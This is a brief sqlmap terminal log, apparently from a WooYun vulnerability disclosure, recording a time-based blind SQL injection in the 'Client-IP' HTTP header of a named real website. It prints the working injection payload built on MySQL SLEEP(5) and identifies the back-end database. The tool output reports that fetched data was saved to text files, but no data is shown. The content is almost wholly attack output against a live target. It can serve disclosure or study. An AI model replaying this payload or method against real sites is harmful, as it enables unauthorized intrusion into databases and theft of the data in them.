 [01:41:15] [INFO] checking if the injection point on (custom) HEADER parameter 'Client-IP #1*' is a false positive
(custom) HEADER parameter 'Client-IP #1*' is vulnerable. Do you want to keep testing the others (if any)? [y/N] n
sqlmap identified the following injection points with a total of 2808 HTTP(s) requests:
---
Place: (custom) HEADER
Parameter: Client-IP #1*
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: '||(SELECT 'CFBf' FROM DUAL WHERE 4139=4139 AND SLEEP(5) )||'if(now()=sysdate(),sleep(0),0)/'XOR(if(now()=sysdate(),sleep(0),0))OR'"XOR(if(now()
=sysdate(),sleep(0),0))OR"/
---
[01:44:34] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.11
[01:44:34] [INFO] fetched data logged to text files under '/root/Desktop/sqlmap/output/www.ubox.cn'
[*] shutting down at 01:44:34
root@kali: ~/Desktop/sqlmap#
www.wooyun.org